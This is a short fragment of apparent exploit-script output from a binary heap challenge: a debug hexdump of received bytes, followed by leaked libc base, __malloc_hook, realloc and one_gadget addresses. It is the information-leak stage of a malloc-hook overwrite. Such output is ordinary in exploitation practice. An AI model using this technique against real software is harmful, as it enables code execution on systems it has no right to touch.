 [DEBUG] Received 0xa8 bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|···
*
00000020  87 18 ad fb  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|···
00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|···
00000040  00 56 1c 3a  7a 7f 00 00  a3 56 1c 3a  7a 7f 00 00  |·V·:|z···|·V·
00000050  a3 56 1c 3a  7a 7f 00 00  a3 56 1c 3a  7a 7f 00 00  |·V·:|z···|·V·
00000060  a4 56 1c 3a  7a 7f 00 00  00 00 00 00  00 00 00 00  |·V·:|z···|···
00000070  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|···
00000080  00 00 00 00  00 00 00 00  e0 48 1c 3a  7a 7f 00 00  |····|····|·H·
00000090  01 00 00 00  00 00 00 00  ff ff ff ff  ff ff ff ff  |····|····|···
000000a0  00 00 00 64  6f 6e 65 0a  |···d|one·|
000000a8
[+] libc_base => 0x7f7a39e00000
[+] malloc_hook => 0x7f7a3a1c4b10
[+] libc_realoc => 0x7f7a39e84710
[+] onegadget => 0x7f7a39ef0364